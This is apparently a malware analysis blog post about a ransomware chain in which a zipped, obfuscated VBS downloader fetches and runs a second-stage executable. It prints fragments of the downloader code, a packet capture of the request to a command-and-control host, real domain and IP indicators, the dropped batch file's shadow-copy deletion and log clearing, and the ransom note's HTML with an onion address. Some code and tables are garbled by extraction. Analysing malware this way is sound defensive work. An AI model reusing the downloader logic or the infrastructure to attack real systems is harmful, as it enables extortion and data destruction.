# Compressed VBS to Ransomware

UDURRANI



#### Summary

- User receives a compressed file
- Compressed file contains a VBS payload
- User opens the zip file and the VBS payload
- VBS downloads a stage 2 portable executable
- Stage 2 executable encrypts user documents / files and asks for the ransom

# **The VBS**

VBS obfuscation is pretty easy in this case. Some extra code is added for confusion but its pretty straight forward. Let me show you some screen shots

```
BBOkindaRH = "User"
RACHEL = "avetof"
Dim BBQkindaLAKOPPC 'As String
'Dim RDFGO() 'As String
Dim BBQkindaheal33 'As String
Function functionT()
Afoundation.Savetofile BBQkindaheal33, 2
Find Function
Vrungel = ".resp"+"onseB"+"ody"
    Dim TristateTrue
Dim BBQkindaChuChundra 'As Object
Dim Afoundation 'As Object
Dim BBQkindastatus
BBQkindastatus = false
     Dim RDFGO
Dim BBQkindaKSKLAL 'As Object
Function F3(p)
    Set BBQkindaRombickom = CreateObject("WScript.Shell")
End Function
Dim BBQkinda1DASH1solo 'As Object
Function functionT2(dry)
    if dry > 3 AND 2000 > dry Then
BBQkindaASALLLP = BBQkindaChuChundra.responseBody
   end if
End Function
Dim BBQkinda2 'As String
Dim BBQkindaGMAKO 'As Object
Function BBQkindaFuks(p)
BBQkindaChuChundra.Send
End Function
Function GeometryDash(p,d)
 BBQkindaRombickom.Run(BBQkindaheal33u)
End Function
BBQkinda2 = "Microsoft.XMLHTTPAPACHEAdodb.streaMAPACHEshell.ApplicationAPACHEWscript.shellAPACHEProcessAPACHEGeTAPACHETem"+
"PAPACHETypeAPACHEopenAPACHEwriteAPACHEresponseBodyAPACHEsavet"+"ofileAPACHE\saToHxy.exeAPACHEhttp:APACHE//
Dim BBQkinda4 'As String
Function lets_choper( str )
    Dim i, strAsArra( )
    ReDim strAsArra( Len( str ) - 1 )
    Dim si
    si = UBound( strAsArra )
    For i = 0 To si
        strAsArra(i) = Asc( Mid( str, i + 1, 1 ) )
    Next
    Dim ac
    ac = strAsArra
     lets_choper = ac
End Function
```



**NOTE:** Whenever you click on a VBS file, WScript is registered to handle the file extension. The script is loaded in the address space of WScript, its not a spawned process.

#### Let's take a look at some of the VBS code:

Following creates an object to handle second stage binary, malicious code. VBS don't have native functionality for file IO's. Thats why it uses **FileSystemObject**. In this situaiton *ADODB.Stream* object is used to read and write the binary file

```
Set Afoundation = CreateObject("Adodb.streaM")
```

Now the VBS will do an *HTTPGet*. If C2 is alive, then the downloaded payload will be saved in the following location.

if BBQkindastatus Then

Dim Ratchet 'As String

BBQkindaheal33 = BBQkindaLAKOPPC+ sTempVis

If BBQkindaChuChundra.Status = 100\*2 Then
BBQkindastatus = true

## Time to execute the binary:

First WScript.Shell object is created.

```
Function F3(p)
Set BBQkindaRombickom = CreateObject("WScript.Shell")
End Function
```

Then Wscript object with *Run* method is used to execute the payload.

```
Function GeometryDash(p,d)
BBQkindaRombickom Runk BBQkindaheal33u)
End Function
```

All this is done for confusion. Let's move to the traffic trace now:

#### <u>UDP</u>

QUE: castillodepalazuelos.es , 1 ANS: 37.247.120.76 QUE: wh.de , 1 ANS: 217.160.0.123



### TCP& Start of the second stage payload

|                                     | ======================================                                                   |                                       |
|-------------------------------------|------------------------------------------------------------------------------------------|---------------------------------------|
| (DATA PUSH!) IS C                   | OMING FROM 172.16.223.163 TO IP AD                                                       | DRESS 54.37.180.8                     |
|                                     | RMATION (49229, 80)<br>INFORMATION (3456532842, 1767866739)                              |                                       |
|                                     |                                                                                          |                                       |
|                                     | ACK:1   PSH:1   RST:0   SYN:0   FIN:0                                                    |                                       |
| <mark>(290)</mark><br>47 45 54 20 2 | F 72 66 37 33 34 72 67 66 3F 20 48                                                       | GET /rf734rgf? H                      |
|                                     | 1 2E 31 0D 0A 41 63 63 65 70 74 3A                                                       | TTP/1.1Accept:                        |
|                                     | D 0A 41 63 63 65 70 74 2D 4C 61 6E                                                       | */*Accept-Lan                         |
|                                     | 5 3A 20 65 6E 2D 75 73 0D 0A 55 73<br>7 65 6E 74 3A 20 4D 6F 7A 69 6C 6C                 | guage: en-usUs<br>er-Agent: Mozill    |
|                                     | 0 20 28 57 69 6E 64 6F 77 73 20 4E                                                       | a/5.0 (Windows N                      |
|                                     | 1 3B 20 57 4F 57 36 34 3B 20 72 76                                                       | T 6.1; WOW64; rv                      |
|                                     | 0 29 20 47 65 63 6B 6F 2F 32 30 31                                                       | :54.0) Gecko/201                      |
|                                     | 1 20 46 69 72 65 66 6F 78 2F 35 34<br>5 41 2D 43 50 55 3A 20 41 4D 44 36                 | 00101 Firefox/54<br>.0UA-CPU: AMD6    |
|                                     | 3 63 65 70 74 2D 45 6E 63 6F 64 69                                                       | 4Accept-Encodi                        |
|                                     | 7 7A 69 70 2C 20 64 65 66 6C 61 74                                                       | ng: gzip, deflat                      |
|                                     | F 73 74 3A 20 61 63 74 74 2E 67 72                                                       | eHost: actt.gr                        |
|                                     | E 6E 65 63 74 69 6F 6E 3A 20 4B 65                                                       | Connection: Ke                        |
| 65 /0 2D 41 6                       | C 69 76 65 0D 0A 0D 0A                                                                   | ep-Alive                              |
|                                     |                                                                                          |                                       |
|                                     | RMATION (80, 49314)                                                                      |                                       |
|                                     | INFORMATION (3785074143, 38609823)<br>ACK:1   PSH:0   RST:0   SYN:0   FIN:0              |                                       |
| (14654)                             |                                                                                          |                                       |
|                                     | <sup>-</sup> 31 2E 31 20 32 30 30 20 4F 4B 0D                                            | HTTP/1.1 200 OK.                      |
|                                     | 5 3A 20 57 65 64 2C 20 31 34 20 4D                                                       | .Date: Wed, 14 M                      |
|                                     | ) 31 38 20 30 37 3A 34 31 3A 34 32<br>) 0A 53 65 72 76 65 72 3A 20 41 70                 | ar 2018 07:41:42<br>GMTServer: Ap     |
|                                     | - 32 2E 32 2E 32 32 20 28 44 65 62                                                       | ache/2.2.22 (Deb                      |
|                                     | 0 0A 4C 61 73 74 2D 4D 6F 64 69 66                                                       | ian)Last-Modif                        |
|                                     | ) 57 65 64 2C 20 31 34 20 4D 61 72                                                       | ied: Wed, 14 Mar                      |
|                                     | 3 20 30 37 3A 33 37 3A 31 34 20 47<br>5 54 61 67 3A 20 22 34 36 66 33 64                 | 2018 07:37:14 G<br>MTETag: "46f3d     |
|                                     | 30 2D 35 36 37 35 61 37 31 61 36                                                         | -43000-5675a71a6                      |
|                                     | 2 0D 0A 41 63 63 65 70 74 2D 52 61                                                       | 42b0"Accept-Ra                        |
|                                     | A 20 62 79 74 65 73 0D 0A 43 6F 6E                                                       | nges: bytesCon                        |
|                                     | 0 4C 65 6E 67 74 68 3A 20 32 37 34<br>A 4B 65 65 70 2D 41 6C 69 76 65 3A                 | tent-Length: 274<br>432Keep-Alive:    |
|                                     | 5 6F 75 74 3D 35 2C 20 6D 61 78 3D                                                       | timeout=5, max=                       |
| 31 30 30 0D 0A                      | A 43 6F 6E 6E 65 63 74 69 6F 6E 3A                                                       | 100Connection:                        |
|                                     | 0 2D 41 6C 69 76 65 0D 0A 0D 0A 4D                                                       | Keep-AliveM                           |
|                                     | 0 00 00 04 00 00 00 FF FF 00 00 B8<br>0 00 00 40 00 00 00 00 00 00 00 00 00              | Z@                                    |
|                                     | 0-00-00-00 00 00 00 00 00 00 00 00 00 00                                                 |                                       |
|                                     | 0 00 00 00 00 00 00 E0 00 00 00 0E                                                       |                                       |
|                                     | 4 09 CD 21 B8 01 4C CD 21 54 68 69                                                       | !L.!Thi                               |
|                                     | 5 67 72 61 6D 20 63 61 6E 6E 6F 74<br>2 <u>75 6E 20</u> 69 6E 20 4 <u>4 4</u> F 53 20 6D | s program cannot<br>be run in DOS m ! |
| 16F 64 6 DE 🥂                       | 0 A 4 6 0 4 00 0 00 EC                                                                   | ode\$                                 |
| C8 4A A A8 45                       | 24 FC 8 A 4 TO 48 A 24 FC B6                                                             | .J\$\$\$                              |
|                                     | 24 FC B6 FB A7 FC F6 A9 24 FC A8                                                         | ····\$····\$··                        |
|                                     | 9 24 FC 8F 6F 5F FC AD A9 24 FC B6<br>9 24 FC B6 FB B0 FC A9 A9 24 FC B6                 | .%\$0\$ !<br>\$\$                     |
| FB B5 FC A9 A9                      | 9 24 FC 52 69 63 68 A8 A9 24 FC 00                                                       | \$.Rich\$                             |
|                                     | 0 00 00 00 00 00 00 00 00 00 00 50                                                       | P                                     |
| <u>45_00_00_4C_01</u>               | <u>04 00 1F 7C 7A 59 00 00 00 00 00</u>                                                  | E.L.                                  |

At this stage we can officially say goodbye to VBS. It downloaded the file in % **TMP**% location. Filename is static and saved as *saToHxy.exe*. 2nd stage executable was initiated by the following function

BBQkindaRombickom.Run(BBQkindaheal33u)

Following shows the file location (of second stage executable) and size in bytes i.e. 274 KB.

| [08-28-2018-19-56-56]-> F: \Users\foo\AppData\Roaming\Cyvera\Logs\Console_WIN-RN4A1D7IM6L.log ** 1902345                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| LUX=2X=2U1X=1Y=5b=5bJ=7F: \USEPS\foo\HppData\Koaming\GyvePa\Logs\Gonsole_WIN=KN4HID7ImbL.log ** 1YU2345                                                                                                    |
| 199-99-9819-10-09-10-10-10-10-10-10-10-10-10-10-10-10-10-                                                                                                    |
| 100-20-2010-17-57-521-7 r Wisers vino A model sufferisht withous stempered internet rifes (content.ites (57040704 (rf (54rgi til) ** 274452                                                                                                    |
| $[09-28-2018-19-59-32]$ $\mathbb{R}^{+}$ $\mathbb{R}^{+}$ $\mathbb{R}^{\mathbb$ |
| too ab abio 17 57 521 7 11 Wasters too wippbata woodat tickip satoliky eke wa artisa                                                                                                    |
| $[09-29-2019-19-59-501 \mathbb{R}^{+}$ $\mathbb{R}^{+}$ $\mathbb{R}^{$          |
| 100 20 2010 17 37 301 7 1. WSETS TOO WPPData Mocal Temp Trivitons top on 2017                                                                                                    |
| [08-28-2018-19-59-32]-> F: \lsers\foo\fpData\local\ficEysoft\lindous\Temporary Internet Files\Content.IE5\39JQJ7JQ\rf734rgf[1] ** 274432<br>[08-28-2018-19-59-32]-> F: \lsers\foo\AppData\local\Iemp\saIoHxy.exe ** 274432<br>[08-28-2018-19-59-50]-> F: \lsers\foo\AppData\local\Iemp\PANL083.tmg ** 207?                                                                                                    |

# And the payload made it to the process stack!



Let's look at the payload i.e compile time, size, architecture, hash etc.

| 00000000000000000000000000000000000000                                   |
|--------------------------------------------------------------------------|
| WORDS: 5094                                                              |
| CHARS: 273868                                                            |
| 000000000000000000000000000000000000000                                  |
| MD5 : 4e2b58f99ad9f13c2b09f0741739775d                                   |
| SHA256: 72ddceebe717992c1486a2d5a5e9e20ad331a98a146d2976c943c983e088f66b |
| SHA1 : 6a51d0cd9ea189babad031864217ddd3a7ddba84                          |
| <u> </u>                                                                 |

Following shows the compile time for the 32b payload

| 00000004<br>0000000<br>0000000<br>0000000<br>0000000 |
|------------------------------------------------------|
| 00000055<br>0000000<br>0000000<br>0000000<br>0000000 |
| 1 Jul 28 03:49:51 2017 '                             |
| 1 Jul 28 03:49:51 2017 '                             |
| 1 Jul 28 03:49:51 2017 '                             |
| 1 Jul 28 03:49:51 2017 '                             |
| 1 Jul 28 03:49:51 2017 '                             |
| 1 Jul 28 03:49:51 2017 1                             |
| 1 Jul 28 03:49:51 2017 1                             |
| 1 Jul 28 03:49:51 2017 '                             |
| 1 Jul 28 03:49:51 2017 1                             |
| •i Jul 28 03:49:51 2017                              |
|                                                      |
| /3000000 (- Base*                                    |
|                                                      |
|                                                      |
| 28)                                                  |
| 287<br>1520 <- CS                                    |
|                                                      |
| (1000 K- CoseBase*                                   |
| *****************                                    |
| ext:                                                 |
| ext: {X}, {R},                                       |
| data:                                                |
| data: I. (R).                                        |
| lata:                                                |
| lata: I, (R), (W),                                   |
|                                                      |

## Let's follow the flow



So Wscript talks to an ip address **10.0.0.80** (I used sink holing thats why you see an internal ip address), downloads **saToHxy.exe** (staticName). Wscript runs the executable. Executable spawns its self. This is done to decode the in-memory **ransomware** payload. The executable decrypts the payload and also drops a **.bat** file. Following shows the content of bat file.



The bat file is not only **deleting** the **shadow** copy but its hiding the RDP connection logs. Maybe there is a lateral movement component here. Its also enumerating and clearing the event logs by using **wevtutil.exe**. Decryption of ransomware payload is done by the following functions



## Strings in different languages

Some strings are embedded in the payload in chinese, japanese etc languages.

Bociwo depeko pekeweru romu = I will defeat you Lepaxabe wagudunoye behowila nocudu = Lepaste is cold and black Zusijigoka pi wi yubeji cuzedo = chinese

## All encrypted and the ransom note

Once files are encrypted, ransom note is visible to the user.

#### Your files are Encrypted!

For data recovery needs decryptor.

If you want to buy a decryptor, click the button

Yes, I want to buy

Free decryption as guarantee. Before paying you can send us 1 file for free decryption. To send a message or file use this link. ( If you send a file for free decryption, also send file RECOVER-FILES.HTML ) <u>Support</u>

> And finally, if you can not contact, follow these two steps: 1. Install the TOP Browser from this link: torproject.org Then open this link in the TOP browser: support

Files are encrypted with a .725 extension.

You can see in the following screen shot that the attacker put the right reference to TOR browser but misspelled it some how.

<meta charset="utf-8"> <title>Welcome</title> </head> <body> <center> <br><br>> <div><h2>Your files are Encrypted!</h2></div> <div class="note private"> <div class="bold">For data recovery needs decryptor.</div> <br> <div>If you want to buy a decryptor, click the button<br><div> <br><br>> <script> function tokhxvpmomub(search,replace,subject){if(!(replace instanceof Array)){replace=new Array(replace);if(search instanceof A <INPUT TYPE="hidden" NAME="fb" VALUE="725<pre>83 7E 67 58 F4 27 19 9C 78 C5 A7 24 AC CF FE 19 30 83 17 4C AF F4 88 E0 CE 9B 63 3F 69 17 7A 41 12 AA 90 D8 B7 2E C8 EB 99 68 A0 30 5A 8A 1C 5C B5 A2 EA 50 07 E8 7D B5 5F 7D 7B DD 5E 86 96 EB 47 A5 E4 3E E4 93 2D C5 E8 FD 86 69 11 F1 7C 98 E6 6D 49 D6 FF 08 DA 7C 2F 2E 9B 1E 46 C3 52 C4 64 16 61 CC 22 F8 8B CA 28 6A DC C9 F4 E4 DC 97 40 40 90 85 B1 3C 16 C7 51 16 63 8E 4B 9F AF 49 53 9C 40 75 CD 4D 8D 47 E3 09 B5 21 7A 08 FC 28 AC 77 3E B6 BC BF BE 19 BF C0 EE 0D B6 44 72 75 A7 A1 32 00 72 99 DF 27 58 CF FB 06 CE A7 7E D4 C1 2A 18 63 2F 1A B1 D7 9D 04 7F 62 0D 10 CC E4 F8 99 18 39 60 D7 89 AE 27 ED 27 1B 54 2D 69 0B BC 1D F4 4A 27 02 A6 3D 18 81 4D 30 54 BE E7 FC 9E C5 1C AA CB FA 6D 53 99 3D B1 5A 79 29 A1 5E BC 89 D9 A7 99 72 00 04 FF C3 6E 7E FB 1C FA 90 "> <INPUT TYPE="hidden" NAME="nu" VALUE="105"> <INPUT TYPE="hidden" NAME="su" VALUE="0">
<INPUT TYPE="hidden" NAME="su" VALUE="0">
<INPUT TYPE="hidden" NAME="us" VALUE="500"> <button type="submit" >Yes, I want to buy</button> </form> <br> Free decryption as guarantee.<br> Before paying you can send us 1 file for free decryption.<br>
To send a message or file use this link.<br>
( If you send a file for free decryption, also send file RECOVER-FILES.HTML ) <br> <a target="\_blank" href="https://supp7.freshdesk.com/support/tickets/new">Support</a> <br><hr>> And finally, if you can not contact, follow these two steps:<br>
1. Install the TOP Browser from this link:<br>
<a href="https://www.torproject.org/projects/torbrowser.html.en">torproject.org/a><br>
Then open this link in the TOP browser: <a href="http://n224ezvhg4sgyamb.onion/sup.php">support</a> </center> </div> </center>

# Some IOC's



# Conclusion

#### DECODE THE FOLLOWING AND YOU SHALL NEVER GET HIT BY RANSOMWARE.

http://udurrani.com/x11.html

